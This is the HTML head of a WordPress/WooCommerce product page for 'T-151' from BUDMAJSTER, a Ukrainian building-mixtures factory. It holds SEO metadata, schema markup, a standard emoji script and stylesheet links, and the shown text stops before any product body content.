

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/product/t-151-2/
body_size: 32372
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>T-151 &#8211; BUDMAJSTER</title>
	<meta name="description" content="T-151 &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/product/t-151-2/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="T-151 &#8211; BUDMAJSTER" />
	<meta property="og:description" content="T-151 &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/product/t-151-2/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:modified_time" content="2025-01-10T14:05:55+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Прибл. час читання" />
	<meta name="twitter:data1" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/product/t-151-2/","url":"https://budmajster.com/product/t-151-2/","name":"T-151 &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/product/t-151-2/#primaryimage"},"image":{"@id":"https://budmajster.com/product/t-151-2/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png","datePublished":"2021-09-06T09:19:43+00:00","dateModified":"2025-01-10T14:05:55+00:00","description":"T-151 &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/product/t-151-2/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/product/t-151-2/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/product/t-151-2/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png","contentUrl":"https://budmajster.com/wp-content/uploads/2021/09/t-151_budmajster_f.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://budmajster.com/product/t-151-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Продукция","item":"https://budmajster.com/produktsiya/"},{"@type":"ListItem","position":3,"name":"T-151"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.21' type='text/css' media='all' />
